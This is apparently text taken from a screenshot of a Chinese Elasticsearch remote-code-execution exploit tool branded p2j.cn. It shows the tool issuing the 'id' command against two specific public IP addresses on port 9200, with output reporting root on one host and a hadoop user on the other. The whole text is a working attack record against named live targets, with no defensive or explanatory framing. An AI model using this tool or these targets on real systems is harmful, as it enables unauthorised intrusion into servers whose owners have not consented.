 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://14.17.107.101:9200/ CMD: id 命令执行
命令执行 写文件
[uid=0(root) gid=0(root) groups=0(root)
]
Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://14.17.112.170:9200/ CMD: id 命令执行
命令执行 写文件
[uid=2480(hadoop) gid=2480(hadoop) groups=2480(hadoop)
]